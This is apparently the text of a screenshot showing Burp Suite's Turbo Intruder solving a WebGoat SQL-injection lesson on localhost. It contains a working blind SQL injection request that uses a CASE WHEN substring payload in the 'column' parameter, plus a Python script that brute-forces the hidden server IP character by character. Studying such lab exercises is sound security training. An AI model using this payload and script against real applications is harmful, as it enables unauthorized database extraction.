 Turbo Intruder - 127.0.0.1
Pretty Raw Hex \n
1 GET /WebGoat/SqlInjectionMitigations/servers?column=(CASE+WHEN+(SELECT+substring(ip,%s,1)+FROM+servers+WHERE+hostname='webgoat-prd')%3d%s+THEN+id+ELSE+ip+END)-- HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
(CASE WHEN (SELECT substring(ip,%s,1) FROM servers WHERE hostname='webgoat-prd')
=%s THEN id ELSE ip END)--
Press 'F2' for focus
? Search... 0 matches
Last code used Choose scripts dir Save
1 import string
2 def queueRequests(target, wordlists):
3     engine = RequestEngine(endpoint=target.endpoint,
4                            concurrentConnections=1,
5                            requestsPerConnection=100,
6                            pipeline=False
7                            )
8
9     for firstWord in range(1,4):
10       for secondWord in range(0,10):
11         engine.queue(target.req, [str(firstWord).rstrip(), str(secondWord).rstrip()])
12
13
14 def handleResponse(req, interesting):
15     # currently available attributes are req.status, req.wordcount, req.length and req.response
16     if req.status != 404:
17         table.add(req)
18
Attack